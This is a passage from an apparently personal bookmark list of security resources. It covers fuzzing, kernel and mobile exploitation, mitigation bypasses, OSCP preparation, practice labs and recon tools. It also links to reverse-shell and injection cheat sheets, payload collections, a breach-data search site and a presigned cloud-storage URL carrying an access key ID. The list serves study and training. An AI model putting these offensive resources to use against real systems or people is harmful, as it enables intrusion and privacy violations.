[Implemented new approach for fuzzer synchronization · googleprojectzero/fuzzilli@5aeae9d · GitHub](https://github.com/googleprojectzero/fuzzilli/commit/5aeae9d178da3d57878ec2c1383bf6759802422f)
[Impeding Fuzzing Audits of Binary Executables](https://www.usenix.org/system/files/sec19-guler.pdf)
[designing_new_operating_primitives_to_improve_fuzzing_performance_vt.pdf](http://iisp.gatech.edu/sites/default/files/images/designing_new_operating_primitives_to_improve_fuzzing_performance_vt.pdf)
[libFuzzer – a library for coverage-guided fuzz testing. — LLVM 10 documentation](https://llvm.org/docs/LibFuzzer.html)
[AFL-Qemu | fuzzing without source](https://www.google.com/search?q=AFL-Qemu&oq=AFL-Qemu&aqs=chrome..69i57&client=ubuntu&sourceid=chrome&ie=UTF-8)
[Good Fuzzing Talk from Talos](https://talos-intelligence-site.s3.amazonaws.com/production/document_files/files/000/041/799/original/anikolic_covnavi_asiasecwest.pdf?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIXACIED2SPMSC7GA%2F20190916%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20190916T140144Z&X-Amz-Expires=3600&X-Amz-SignedHeaders=host&X-Amz-Signature=9ca69acc5ef75f0b79b8a3b6e8d8b9a6afaf5d89c6aeba2dbe9de39400a36007)
[Cisco-Talos/crashdog](https://github.com/Cisco-Talos/crashdog)
[Cisco-Talos/covnavi](https://github.com/Cisco-Talos/covnavi)
[Zoo AFL / Digital Security corporate blog / Habr](https://habr.com/en/company/dsec/blog/449134/)
</dl>
### Kernel Exploitation
<dl>
[Linux Kernel CVEs | All CVEs](https://www.linuxkernelcves.com/cves)
[(nearly) Complete Linux Loadable Kernel Modules](http://www.ouah.org/LKM_HACKING.html)
[Linux Kernel Exploitation: Earning Its Pwnie a Vuln at a Time](https://jon.oberheide.org/files/source10-linuxkernel-jonoberheide.pdf)
[Phrack - Attacking the Core: Kernel Exploitation](http://phrack.org/issues/64/6.html)
[Understanding the Linux Kernel, Third Edition - Amazon.com](https://www.amazon.com/Understanding-Linux-Kernel-Third-Daniel/dp/0596005652)
[A Guide to Kernel Exploitation: Attacking the Core - Amazon.com](https://www.amazon.com/Guide-Kernel-Exploitation-Attacking-Core/dp/1597494860)
[Linux Device Drivers - Amazon](https://www.amazon.com/Linux-Device-Drivers-Jonathan-Corbet/dp/0596005903)
[FuzzySecurity | Windows ExploitDev: Part 19](https://www.fuzzysecurity.com/tutorials/expDev/23.html)
[Defcon 27](https://eclypsium.com/wp-content/uploads/2019/08/EXTERNAL-Get-off-the-kernel-if-you-cant-drive-DEFCON27.pdf)
[ASUS Drivers Elevation of Privilege Vulnerabilities | SecureAuth](https://www.secureauth.com/labs/advisories/asus-drivers-elevation-privilege-vulnerabilities)
[GIGABYTE Drivers Elevation of Privilege Vulnerabilities | SecureAuth](https://www.secureauth.com/labs/advisories/gigabyte-drivers-elevation-privilege-vulnerabilities)
[Weaponizing vulnerable driver for privilege escalation— Gigabyte Edition!](https://medium.com/@fsx30/weaponizing-vulnerable-driver-for-privilege-escalation-gigabyte-edition-e73ee523598b)
[A Guide to Kernel Exploitation: Attacking the Core: Enrico Perla B.Sc. Computer Science University of Torino M.Sc. Computer Science Trinity College Dublin, Massimiliano Oldani: 9781597494861: Amazon.com: Books](https://www.amazon.com/Guide-Kernel-Exploitation-Attacking-Core/dp/1597494860/?_encoding=UTF8&camp=1789&creative=9325&linkCode=ur2&tag=theethhacne0c-20)
</dl>
### Bug Bounty Stuff
<dl>
[Adobe Flash Exploitation, Then and Now: From CVE-2015-5119 to CVE-2018-4878 – MDSec](https://www.mdsec.co.uk/2018/02/adobe-flash-exploitation-then-and-now-from-cve-2015-5119-to-cve-2018-4878/)
[Hackers Hut](http://www.win.tue.nl/~aeb/linux/hh/hh.html)
[HackerOne: Vulnerability Coordination and Bug Bounty Platform](https://www.hackerone.com/)
[GitHub - nashcontrol/bounty-monitor: Leverage certificate transparency live feed to monitor for newly issued subdomain certificates (last 90 days, configurable), for domains participating in bug bounty programs.](https://github.com/nashcontrol/bounty-monitor)
[How to Break Into Security, Miller Edition — Krebs on Security](https://krebsonsecurity.com/2012/08/how-to-break-into-security-miller-edition/)
[[lcamtuf.coredump.cx]](http://lcamtuf.coredump.cx/)
[Home — Rode0day](https://rode0day.mit.edu/)
[Bug Bounty Toolkit – BugBountyHunting – Medium](https://medium.com/bugbountyhunting/bug-bounty-toolkit-aa36f4365f3f)
[djadmin/awesome-bug-bounty: A comprehensive curated list of available Bug Bounty & Disclosure Programs and Write-ups.](https://github.com/djadmin/awesome-bug-bounty)
[Another list of bug bounty write-ups](https://github.com/ngalongc/bug-bounty-reference)
[How I could have stolen your photos from Google - my first 3 bug bounty writeups](https://blog.avatao.com/How-I-could-steal-your-photos-from-Google/)
</dl>
### Mobile Devices
<dl>
### Android Exploitation
<dl>
[GitHub - jiayy/android_vuln_poc-exp: This project contains pocs and exploits for android vulneribilities](https://github.com/jiayy/android_vuln_poc-exp)
[Android Internals](http://technologeeks.com/course.jl?course=AIRE)
[Android Internals: A Confectioner's Cookbook](http://newandroidbook.com/)
[Android Internals](http://cecs.wright.edu/~pmateti/Courses/4440/Lectures/Internals/)
[AnSec2.0](http://technologeeks.com/files/AnSec2.0.pdf)
[Android Internals](http://technologeeks.com/course.jl?course=Android%20Internals)
[Android-Excerpt](http://technologeeks.com/Courses/Android-Excerpt.pdf)
[M1Con CTF Write up](https://blog.manchestergreyhats.co.uk/2018/03/28/m1con-ctf-writeup/)
[YouTube](https://m.youtube.com/watch?v=m9UZnWLLurY&feature=youtu.be)
[codemetrix.net - Hacking Android apps with FRIDA I](https://www.codemetrix.net/hacking-android-apps-with-frida-1/)
[How to start Reverse Engineering on Android Application by Ankit Mishra - network, host, download | Peerlyst](https://www.peerlyst.com/posts/how-to-start-reverse-engineering-on-android-application-ankit-mishra)
[How to start Reverse Engineering on Android Application - Part 2 by Ankit Mishra - download, virtual machine, location | Peerlyst](https://www.peerlyst.com/posts/how-to-start-reverse-engineering-on-android-application-part-2-ankit-mishra)
[How to start Reverse Engineering on Android Application – Part 3 by Ankit Mishra - credentials, vulnerable, knowledge | Peerlyst](https://www.peerlyst.com/posts/how-to-start-reverse-engineering-on-android-application-part-3-ankit-mishra)
[ashishb/android-security-awesome: A collection of android security related resources](https://github.com/ashishb/android-security-awesome)
[Android Hacker's Handbook](https://www.amazon.com/Android-Hackers-Handbook-Joshua-Drake/dp/111860864X/ref=dp_rm_img_2)
[1942 - Android: Use-After-Free in Binder driver - project-zero - Monorail](https://bugs.chromium.org/p/project-zero/issues/detail?id=1942)
</dl>
### Tools for Mobile Exploitation
<dl>
[iOS Pentesting Tools Part 3: Frida and Objection – allysonomalley.com](https://www.allysonomalley.com/2018/12/20/ios-pentesting-tools-part-3-frida-and-objection/)
[GitHub - sensepost/objection: 📱 objection - runtime mobile exploration](https://github.com/sensepost/objection)
</dl>
[The Mobile Security Testing Guide (MSTG) is a comprehensive manual for mobile app security testing and reverse engineering.](https://github.com/OWASP/owasp-mstg)
</dl>
### Mitigation Techniques and Bypasses
<dl>
### Windows CFG
<dl>
[Control Flow Guard - Windows applications | Microsoft Docs](https://docs.microsoft.com/en-us/windows/desktop/secbp/control-flow-guard)
[Exploring Control Flow Guard in Windows 10](https://documents.trendmicro.com/assets/wp/exploring-control-flow-guard-in-windows10.pdf)
[Windows 10 Exploit Protection system-level mitigation, Control flow guard (CFG), must be on.](https://www.stigviewer.com/stig/windows_10/2019-01-04/finding/V-77097)
</dl>
[Binary Exploitation ELI5 — Part 2 – Bypass Stack Mitigations](https://medium.com/@danielabloom/binary-exploitation-eli5-part-2-8fd71bf214b9)
[aslur/offensivecon-talk.pdf at master · blackzert/aslur · GitHub](https://github.com/blackzert/aslur/blob/master/offensivecon-talk.pdf)
[asia-18-Marco-return-to-csu-a-new-method-to-bypass-the-64-bit-Linux-ASLR-wp.pdf](https://www.blackhat.com/docs/asia-18/asia-18-Marco-return-to-csu-a-new-method-to-bypass-the-64-bit-Linux-ASLR-wp.pdf)
[Exploit Mitigation Techniques - Stack Canaries - Exploit Development - 0x00sec - The Home of the Hacker](https://0x00sec.org/t/exploit-mitigation-techniques-stack-canaries/5085)
[Exploitation Mitigation Techniques · isislab/Project-Ideas Wiki](https://github.com/isislab/Project-Ideas/wiki/Exploitation-Mitigation-Techniques)
[Bypassing ASLR – Part I – sploitF-U-N](https://sploitfun.wordpress.com/2015/05/08/bypassing-aslr-part-i/)
[Bypassing ASLR – Part II – sploitF-U-N](https://sploitfun.wordpress.com/2015/05/08/bypassing-aslr-part-ii/)
[Bypassing ASLR – Part III – sploitF-U-N](https://sploitfun.wordpress.com/2015/05/08/bypassing-aslr-part-iii/)
[Epilogues, Canaries, and Buffer Overflows | Many But Finite](https://manybutfinite.com/post/epilogues-canaries-buffer-overflows/)
</dl>
### Car Hacking
<dl>
[jaredthecoder/awesome-vehicle-security: 🚗 A curated list of resources for learning about vehicle security and car hacking.](https://github.com/jaredthecoder/awesome-vehicle-security)
</dl>
### Bluetooth Hacking
<dl>
[The Practical Guide to Hacking Bluetooth Low Energy](https://blog.attify.com/the-practical-guide-to-hacking-bluetooth-low-energy/)
[Draft NIST SP 800-121 Rev. 2, Guide to Bluetooth Security](https://csrc.nist.gov/csrc/media/publications/sp/800-121/rev-2/draft/documents/sp800_121_r2_draft.pdf)
</dl>
### Emulation
<dl>
[Writing a simple x86 emulator with IDAPython | Shortjump!](http://0xeb.net/2018/02/writing-a-simple-x86-emulator-with-idapython/)
[How to write an emulator (CHIP-8 interpreter) | Multigesture.net](http://www.multigesture.net/articles/how-to-write-an-emulator-chip-8-interpreter/)
</dl>
### Arm Specific Stuff
<dl>
[Smashing the ARM Stack: ARM Exploitation Part 1 — Mercked Security](https://www.merckedsecurity.com/blog/smashing-the-arm-stack-part-1)
</dl>
### Rootkits
<dl>
[Kernel Rootkits - Dino Zovi](https://www.sans.org/reading-room/whitepapers/threats/paper/449)
[Phrack - Linux on-the-fly kernel patching without LKM](http://phrack.org/issues/58/7.html)
[Rootkit-based attacks and defenses - Rutgers University](https://www.csa.iisc.ac.in/~vg/talks/rootkits-past-present-future/rootkits.ppsx)
</dl>
[pwnable.tw - wargame site for hackers to test and expand their binary exploiting skills.](https://pwnable.tw/)
[CVE - Common Vulnerabilities and Exposures (CVE)](https://cve.mitre.org/index.html)
[Recreating exploits - Disk Pulse Enterprise 9.9.16 - Remote Buffer Overflow (SEH) - Zero Aptitude](https://zeroaptitude.com/zerodetail/recreating-exploits-disk-pulse-enterprise-9-9-16-remote-buffer-overflow-seh/)
[rowhammer + side channel via OS-supported memory deduplication to get arbitrary read+write using javascript in a browser](https://www.cs.vu.nl/~herbertb/download/papers/dedup-est-machina_sp16.pdf)
[[1902.05178] Spectre is here to stay: An analysis of side-channels and speculative execution](https://arxiv.org/abs/1902.05178)
[Project Zero: 0day "In the Wild"](https://googleprojectzero.blogspot.com/p/0day.html)
[How spending our Saturday hacking earned us 20k – intigriti – Medium](https://medium.com/intigriti/how-spending-our-saturday-hacking-earned-us-20k-60990c4678d4)
</dl>
### Cryptography
<dl>
### Books
<dl>
[Introduction to Modern Cryptography](http://www.cs.umd.edu/~jkatz/imc.html)
</dl>
### Courses/Lectures
<dl>
[GT - CS6260 - Applied Cryptography](https://www.cc.gatech.edu/~aboldyre/teaching/F11cs6260/notes.html)
[Applied Cryptography | Udacity](https://www.udacity.com/course/applied-cryptography--cs387)
</dl>
[Fuck RSA | Trail of Bits Blog](https://blog.trailofbits.com/2019/07/08/fuck-rsa/)
[Stanford Cryptography I | Coursera](https://www.coursera.org/learn/crypto)
[Stanford University | Applied Cryptography Group](https://crypto.stanford.edu/)
[Stanford | Online Cryptography Course by Dan Boneh](https://crypto.stanford.edu/~dabo/courses/OnlineCrypto/)
[Stanford Cryptography II | Coursera](https://www.coursera.org/learn/crypto2)
[Stanford CS255 Introduction to Cryptography](https://crypto.stanford.edu/~dabo/cs255/)
</dl>
### Pen Testing/Red Team/OSINT
<dl>
### Courses/Learning/Tutorials/Tips
<dl>
### Courses
<dl>
[UMD - Intro to Ethical Hacking](https://github.com/UMD-CS-STICs/389Rfall18)
[Practice 5 - System Hacking with Examples - Ethical Hacking Course - en.gburu.net](https://en.gburu.net/free-ethical-hacking-course-practice-5-system-hacking-with-examples/)
[Module 6 - Hacking Webservers - Free Ethical Hacking Course - en.gburu.net](https://en.gburu.net/free-ethical-hacking-course-module-6-hacking-webservers/)
[Tactical Burp Suite | Professionally Evil Training](https://training.secureideas.com/course/tactical-burp/)
[Advanced Tactical Burp Suite | Professionally Evil Training](https://training.secureideas.com/course/adv-tactical-burp/)
[THXAVET - secureideas military discount](https://twitter.com/secureideas/status/1087893521405759488)
[Zero to Hero Pentesting | Cybersecurity Training | The Cyber Mentor](https://www.thecybermentor.com/zero-to-hero-pentesting)
</dl>
### Videos To Learn From
<dl>
[PowerShell for Penetration Testing: Nishang](https://n0where.net/powershell-penetration-testing-framework-nishang)
[HackerSploit - YouTube](https://www.youtube.com/channel/UC0ZTPkdxlAKf-V33tqXwi3Q)
</dl>
### Books
<dl>
[Gray Hat Hacking: The Ethical Hacker's Handbook, Fifth Edition](https://www.amazon.com/Gray-Hat-Hacking-Ethical-Handbook/dp/1260108414/ref=dp_ob_title_bk)
</dl>
### Kali Stuff
<dl>
### Metasploit and Armitage
<dl>
[Armitage - Metasploit Unleashed](https://www.offensive-security.com/metasploit-unleashed/armitage/)
[Armitage | Penetration Testing Tools](https://tools.kali.org/exploitation-tools/armitage)
[Step by step Metasploit walkthrough](https://zero-day.io/metasploitwalkthrough/)
[How to create metasploitable 3](https://zero-day.io/metasploitable3/)
[GitHub - rapid7/metasploitable3: Metasploitable3 is a VM that is built from the ground up with a large amount of security vulnerabilities.](https://github.com/rapid7/metasploitable3)
[How to setup Metasploitable 3 on Windows 10 - Hacking Tutorials](https://www.hackingtutorials.org/metasploit-tutorials/setup-metasploitable-3-windows-10/)
[Metasploitable 2 Exploitability Guide](https://metasploit.help.rapid7.com/docs/metasploitable-2-exploitability-guide)
[Home · rapid7/metasploitable3 Wiki · GitHub](https://github.com/rapid7/metasploitable3/wiki)
[Introduction-to-Metasploit.pdf](https://a.ndronic.us/guides/metasploit/Introduction-to-Metasploit.pdf)
[Metasploit Unleashed - Free Online Ethical Hacking Course](https://www.offensive-security.com/metasploit-unleashed/)
</dl>
[Kali Training Course](https://kali.training/introduction/abstract/)
</dl>
### Hack The Box
<dl>
[Hack the Box Challenge: Tally Walkthrough](http://www.hackingarticles.in/hack-the-box-challenge-tally-walkthrough/)
[Hack The Box :: Penetration Testing Labs](https://www.hackthebox.eu/)
[IppSec - YouTube](https://www.youtube.com/channel/UCa6eh7gCkpPo5XXUDfygQQA/videos)
[GitHub - Hackplayers/hackthebox-writeups: Writeups for HacktheBox 'boot2root' machines](https://github.com/Hackplayers/hackthebox-writeups)
</dl>
### Labs
<dl>
[Virtual Hacking Labs | IT Security Training Labs & Courses](https://www.virtualhackinglabs.com/)
[[PentesterLab] Learn Web Penetration Testing: The Right Way](https://pentesterlab.com/)
</dl>
### Vulnerable VM's and Wargames
<dl>
[Vulnerable By Design ~ VulnHub](https://www.vulnhub.com/)
[GitHub - cliffe/SecGen: Create randomly insecure VMs](https://github.com/cliffe/SecGen)
[Vulnerable Web Apps - Home](http://www.vulnerablewebapps.org/)
[Hacker101 CTF](https://ctf.hacker101.com/)
</dl>
### Methodology/Standards
<dl>
[Red Teaming and Pentesting Tips | synack.blog](http://synack.blog/posts/red-teaming-and-pentesting-tips/index.html)
[Pen Testing Standard (READ FOR STUDYING)](http://www.pentest-standard.org/index.php/Main_Page)
[Penetration Testing Methodology - 0DAYsecurity.com](http://www.0daysecurity.com/penetration-testing/penetration.html)
[Cyber Kill Chain® | Lockheed Martin](https://www.lockheedmartin.com/en-us/capabilities/cyber/cyber-kill-chain.html)
</dl>
[Shared thoughts after 6+ years in Pentesting - Inspiration - 0x00sec - The Home of the Hacker](https://0x00sec.org/t/shared-thoughts-after-6-years-in-pentesting/2492)
[Where to start - 1st Line to Pen Testing : netsecstudents](https://www.reddit.com/r/netsecstudents/comments/8bq83p/where_to_start_1st_line_to_pen_testing/)
[Learning The Ropes 101 Posts](https://blog.zsec.uk/tag/ltr101/)
[So You Want To Be a Pentester? - Jack Hacks](https://jhalon.github.io/becoming-a-pentester/)
[Introduction to Pen Testing](https://xapax.gitbooks.io/security/)
[wtsxDev/Penetration-Testing: List of awesome penetration testing resources, tools and other shiny things](https://github.com/wtsxDev/Penetration-Testing#windows-utils)
[125 Hacking Tools For Penetration Testing in 2019 - CyberX](https://s3.wasabisys.com/web.hosting.cyberx.tech/Hacking%20Tools%20Freebie/HackingToolsCyberX.pdf)
[Web Security Academy](https://portswigger.net/web-security)
[Interview questions for red team/pentest candidates](https://github.com/WebBreacher/offensiveinterview)
</dl>
### Other Useful Posts/Blogs/Sites
<dl>
[Hack Back! A DIY Guide - Pastebin.com](https://pastebin.com/0SNSvyjJ)
</dl>
### Pen-Testing Cheat Sheets
<dl>
[ATT&CK™ Navigator](https://mitre.github.io/attack-navigator/enterprise/#)
[Most Important Penetration Testing Cheat Sheet Linux Machine](https://techincidents.com/important-penetration-testing-cheat-sheet/)
[SANS Penetration Testing Cheat Sheet: PowerShell](https://pen-testing.sans.org/blog/2016/05/25/sans-powershell-cheat-sheet/)
[Cheat sheet and notes inspired by the book RTFM - Red Team Field Manual](https://github.com/droberson/rtfm)
[Techniques: Enterprise - MITRE ATT&CK](https://attack.mitre.org/techniques/enterprise/)
</dl>
### OSCP and OSCE Specific Stuff
<dl>
### Recommended for OSCP
<dl>
[OSCP Goldmine](http://0xc0ffee.io/blog/OSCP-Goldmine)
[Prep guide for Offsec’s PWK – Tulpa Security](https://tulpa-security.com/2016/09/19/prep-guide-for-offsecs-pwk/)
[tulpa-pwk-prep-guide1.pdf](https://tulpasecurity.files.wordpress.com/2016/09/tulpa-pwk-prep-guide1.pdf)
[offsec_pdfs: your offsec knowledge](https://github.com/jivoi/offsec_pdfs)
[abatchy's blog | How to prepare for PWK/OSCP, a noob-friendly guide](https://www.abatchy.com/2017/03/how-to-prepare-for-pwkoscp-noob)
[Offensive Security Training and Professional Services](https://www.offensive-security.com/)
[Offensive Security Certified Professional (OSCP) Study Guide Links & Material | Computer Security.org - CyberSecurity News, Information, Education, Certifications, Vulnerabilities and Guides](http://www.computersecurity.org/computer-cyber-security-certifications-education-college-courses/offensive-security-certified-professional-oscp-study-guide-links-material/)
[Offensive Security – Godlike Security](http://godlikesecurity.com/index.php/tag/offensive-security/)
[Free Advanced Penetration Testing Training Class from Cybrary](https://www.cybrary.it/course/advanced-penetration-testing/)
[Next Step After OSCP/OSCE? : netsecstudents](https://www.reddit.com/r/netsecstudents/comments/89eksz/next_step_after_oscposce/)
[PWK Syllabus Scheduling Question For OSCP Holders : netsecstudents](https://www.reddit.com/r/netsecstudents/comments/89ift6/pwk_syllabus_scheduling_question_for_oscp_holders/)
[Advice on Windows pentesting methodology (OSCP) : HowToHack](https://www.reddit.com/r/HowToHack/comments/8cuiol/advice_on_windows_pentesting_methodology_oscp/)
[A Detailed Guide on OSCP Preparation - From Newbie to OSCP - Checkmate](http://niiconsulting.com/checkmate/2017/06/a-detail-guide-on-oscp-preparation-from-newbie-to-oscp/)
[xMilkPowderx/OSCP: OSCP cheet sheet](https://github.com/xMilkPowderx/OSCP)
[x89k - OSCP survival guide](https://lduck11007.github.io/infosec/2018/11/03/oscpsurvivalguide.html)
[Cheatsheet-God: Penetration Testing](https://github.com/OlivierLaflamme/Cheatsheet-God)
[Hakluke’s Ultimate OSCP Guide: Part 3 — Practical hacking tips and tricks](https://medium.com/@hakluke/haklukes-ultimate-oscp-guide-part-3-practical-hacking-tips-and-tricks-c38486f5fc97)
[Offensive Security's Guide To Alpha](https://usermanual.wiki/Document/Offensive20Securitys20Complete20Guide20to20Alpha.546296816/view)
[Open Broadcaster Software | OBS](https://obsproject.com/)
</dl>
### Recommended for OSCE
<dl>
[Exploit Writing Tutorials | Corelan Team - Part 2](https://www.corelan.be/index.php/category/security/exploit-writing-tutorials/page/2/)
[Corelan Exploit Development Training](https://www.corelan-training.com/)
[0x5 Course Review: Cracking The Perimeter (OSCE)](http://www.primalsecurity.net/course-review-osce/)
[Cracking the Perimeter (CTP) + Offensive Security Certified Expert (OSCE)](https://blog.g0tmi1k.com/2013/08/cracking-perimeter-ctp-offensive/)
[Course Review: Offensive Security AWE (Advanced Windows Exploitation) - EH-Net Online Mag](https://www.ethicalhacker.net/features/root/course-review-offensive-security-awe-advanced-windows-exploitation)
[abatchy's blog: OSCE Study Plan](http://www.abatchy.com/2017/03/osce-study-plan.html?m=1)
[My OSCE Review - The Coffeegist](https://coffeegist.com/security/my-osce-review/)
[abatchy's blog | Posts Tagged “OSCE Prep”](http://www.abatchy.com/tag/OSCE%20Prep/)
</dl>
### Peoples Experiences of OSCP
<dl>
[OSCP Review](http://netsec.ws/?p=398)
[31 days of OSCP Experience - ScriptDotSh](https://scriptdotsh.com/index.php/2018/04/17/31-days-of-oscp-experience/)
[The OSCP: A Process Focused Review – Occult Sec](https://occultsec.com/2018/04/27/the-oscp-a-process-focused-review/)
[www.techexams.net/forums/security-certifications/120656-osce-jollyfrogs-tale.html](http://www.techexams.net/forums/security-certifications/120656-osce-jollyfrogs-tale.html)
[Zero to OSCP in 292 Days... or How I Accidentally the Whole Thing - Part 2](https://blog.mallardlabs.com/zero-to-oscp-in-292-days-or-how-i-accidentally-the-whole-thing-part-2/)
[Check out my review of the OSCP!! Comes with recommendations on how you too can pass the OSCP! I Tried Harder!! Hope this helps! : netsecstudents](https://www.reddit.com/r/netsecstudents/comments/6m76h1/check_out_my_review_of_the_oscp_comes_with/)
[Offensive Security Certified Professional (OSCP) Review - Jim Wilbur's Blog](https://www.jimwilbur.com/2017/07/oscp-review/)
[Another OSCP Prep Review](https://areyou1or0.blogspot.com/2019/01/finally-oscp-may-force-be-with-you.html)
[The Journey to Try Harder: TJNull’s Preparation Guide for PWK/OSCP | NetSec Focus](https://www.netsecfocus.com/oscp/2019/03/29/The_Journey_to_Try_Harder-_TJNulls_Preparation_Guide_for_PWK_OSCP.html)
[Hakluke’s Ultimate OSCP Guide: Part 3 — Practical hacking tips and tricks](https://medium.com/@hakluke/haklukes-ultimate-oscp-guide-part-3-practical-hacking-tips-and-tricks-c38486f5fc97)
[Passing OSCP - scund00r](https://scund00r.com/all/oscp/2018/02/25/passing-oscp.html)
</dl>
### Worth Looking At
<dl>
[Penetration Testing Tools Cheat Sheet](https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/)
[Nmap Cheat Sheet](https://highon.coffee/blog/nmap-cheat-sheet/)
[HighOn.Coffee • Security Research • Penetration Testing Blog](https://highon.coffee/)
[Linux Commands Cheat Sheet](https://highon.coffee/blog/linux-commands-cheat-sheet/)
[Compilation of commands, tips and scripts](https://github.com/adon90/pentest_compilation)
</dl>
### Vulnerable VMs
<dl>
[GoldenEye - New Vulnerable OSCP Style Machine - netsecstudents](https://www.reddit.com/r/netsecstudents/comments/8gdsaw/goldeneye_new_vulnerable_oscp_style_machine/?utm_source=reddit-android)
[Wintermute OSCP Style Pivot Lab](https://www.reddit.com/r/netsecstudents/comments/8w4dm8/wintermute_new_vulnerable_oscp_style_lab/)
[hackfest2016: Quaoar ~ VulnHub](https://www.vulnhub.com/entry/hackfest2016-quaoar%2C180/)
[hackfest2016: Sedna ~ VulnHub](https://www.vulnhub.com/entry/hackfest2016-sedna%2C181/)
[SecOS: 1 ~ VulnHub](https://www.vulnhub.com/entry/secos-1%2C88/)
[SecTalks: BNE0x03 - Simple ~ VulnHub](https://www.vulnhub.com/entry/sectalks-bne0x03-simple%2C141/)
[TopHatSec: Freshly ~ VulnHub](https://www.vulnhub.com/entry/tophatsec-freshly%2C118/)
[TopHatSec: ZorZ ~ VulnHub](https://www.vulnhub.com/entry/tophatsec-zorz%2C117/)
[abatchy's blog | OSCP-like Vulnhub VMs](https://www.abatchy.com/2017/02/oscp-like-vulnhub-vms.html)
[CTF Series : Vulnerable Machines](https://bitvijays.github.io/LFC-VulnerableMachines.html)
[OSCP like boxes](https://pbs.twimg.com/media/DxeuRS6WoAAnnVm.jpg)
</dl>
</dl>
### 1\. Recon/Information Gathering/Enumeration
<dl>
### NMAP
<dl>
[Nmap Cheat Sheet](https://www.stationx.net/nmap-cheat-sheet/)
[Nmap Tutorial: from the Basics to Advanced Tips](https://hackertarget.com/nmap-tutorial/)
[Nmap: the Network Mapper - Free Security Scanner](https://nmap.org/)
[NMAP CHEAT-SHEET](https://www.peerlyst.com/posts/nmap-cheat-sheet-sanyam-chawla?trk=search_page_search_result)
[21y4d/nmapAutomator: A script that you can run in the background!](https://github.com/21y4d/nmapAutomator)
</dl>
### Subdomain/DNS Stuff
<dl>
[FindSubDomains.com — subdomains search service](https://findsubdomains.com/)
[Sublist3r: Fast subdomains enumeration tool](https://github.com/aboul3la/Sublist3r)
[Another Subdomain List](https://github.com/danielmiessler/SecLists/tree/master/Discovery/DNS)
[Subdomain Wordlist for Knock](https://gist.githubusercontent.com/cheetz/4d6a26bb122a942592ab9ac21894e57b/raw/f58e82c9abfa46a932eb92edbe6b18214141439b/all.txt)
[SubBrute: A DNS meta-query spider that enumerates DNS records, and subdomains.](https://github.com/TheRook/subbrute)
[Knock - Subdomain Scanning](https://github.com/guelfoweb/knock)
[A penetration tester’s guide to sub-domain enumeration](https://blog.appsecco.com/a-penetration-testers-guide-to-sub-domain-enumeration-7d842d5570f6)
[MassDNS: A high-performance DNS stub resolver for bulk lookups and reconnaissance (subdomain enumeration)](https://github.com/blechschmidt/massdns)
[Domain Name Search | Domain Lookup](https://instantdomainsearch.com/)
[Gobuster: Directory/file & DNS busting tool written in Go](https://github.com/OJ/gobuster)
[SANS - Foot Printing with WhoIS/DNS records](https://www.sans.org/reading-room/whitepapers/hackers/paper/956)
[DNSdumpster.com - dns recon and research, find and lookup dns records](https://dnsdumpster.com/)
[dnsrecon: DNS Enumeration Script](https://github.com/darkoperator/dnsrecon/)
</dl>
[Information-Gathering Resources](https://github.com/nixawk/pentest-wiki/tree/master/1.Information-Gathering)
[Discover - Combination of Recon Tools](https://github.com/leebaird/discover)
[Th3Inspector 🕵️ best tool for Information Gathering 🔎](https://github.com/Moham3dRiahi/Th3inspector)
[sullo/nikto: Nikto web server scanner](https://github.com/sullo/nikto)
[Google Dorks for finding Emails, Admin users etc.](https://d4msec.wordpress.com/2015/09/03/google-dorks-for-finding-emails-admin-users-etc/)
[Recon-ng — Bitbucket](https://bitbucket.org/LaNMaSteR53/recon-ng)
[EnumerationVisualized Wiki](https://github.com/DigitalAftermath/EnumerationVisualized/wiki)
[SPARTA - scanning and enumeration phase tool](http://sparta.secforce.com/)
[Reconnoitre: A security tool for multithreaded information gathering and service enumeration whilst building directory structures to store results, along with writing out recommendations for further testing.](https://github.com/codingo/Reconnoitre)
[Search - Public Database Directory - Public DB Host](https://databases.today/search.php)
[Penetration Testing Methodology - 0DAYsecurity.com](http://www.0daysecurity.com/penetration-testing/enumeration.html)
[Recon Video List](https://davyrogers.uk/courses.html#Reconnaissance)
[Find email addresses in seconds • Hunter (Email Hunter)](https://hunter.io/)
[A Pentester's Guide - Part 1 (OSINT - Passive Recon and Discovery of Assets) | Sequoia](https://www.sequoiacybersolutions.com/a-pentesters-guide-part-1-osint-passive-recon-and-discovery-of-assets/)
[We Leak Info - Data Breach Search Engine](https://search.weleakinfo.com/)
[Tib3rius/AutoRecon: AutoRecon is a multi-threaded network reconnaissance tool which performs automated enumeration of services.](https://github.com/Tib3rius/AutoRecon)
</dl>
### 2\. Vulnerability Assessment
<dl>
[Vulnerability-Assessment Resources](https://github.com/nixawk/pentest-wiki/tree/master/2.Vulnerability-Assessment)
[A curated list of CVE PoCs.](https://github.com/qazbnm456/awesome-cve-poc)
[OpenVAS - OpenVAS - Open Vulnerability Assessment System](http://www.openvas.org/)
[Nessus Professional™ Vulnerability Scanner](https://www.tenable.com/products/nessus/nessus-professional)
</dl>
### 3\. Exploitation
<dl>
[Exploitation Tools and Resources](https://github.com/nixawk/pentest-wiki/tree/master/3.Exploitation-Tools)
[Empire Cheat Sheet](https://github.com/HarmJ0y/CheatSheets/blob/master/Empire.pdf)
[LocalFileIncludes Cheat Sheet](https://highon.coffee/blog/lfi-cheat-sheet/)
[Local File Inclusion (LFI) [Definitive Guide] - Aptive](https://www.aptive.co.uk/blog/local-file-inclusion-lfi-testing/)
[PowerSploit Cheat Sheet](https://github.com/HarmJ0y/CheatSheets/blob/master/PowerSploit.pdf)
[PowerView-2.0 tips and tricks](https://gist.github.com/HarmJ0y/3328d954607d71362e3c)
[PowerView-3.0 tips and tricks](https://gist.github.com/HarmJ0y/184f9822b195c52dd50c379ed3117993)
[PHP htaccess injection cheat sheet](https://github.com/sektioneins/pcc/wiki/PHP-htaccess-injection-cheat-sheet)
[Reverse Shell Cheat Sheet](https://highon.coffee/blog/reverse-shell-cheat-sheet/)
[SQL Injection Cheat Sheet](https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/)
[SQLite3 Injection Cheat Sheet](http://atta.cked.me/home/sqlite3injectioncheatsheet)
[A collection of web attack payloads.](https://github.com/foospidy/payloads)
[Useful payloads and bypass for Web App](https://github.com/swisskyrepo/PayloadsAllTheThings)
[unicorn: PowerShell downgrade attack and inject shellcode straight into memory](https://github.com/trustedsec/unicorn)
</dl>
### 4\. Post Exploitation
<dl>
### Hack Back
<dl>
[BusyBox](https://www.busybox.net/)
[Nmap: the Network Mapper - Free Security Scanner](https://nmap.org/)
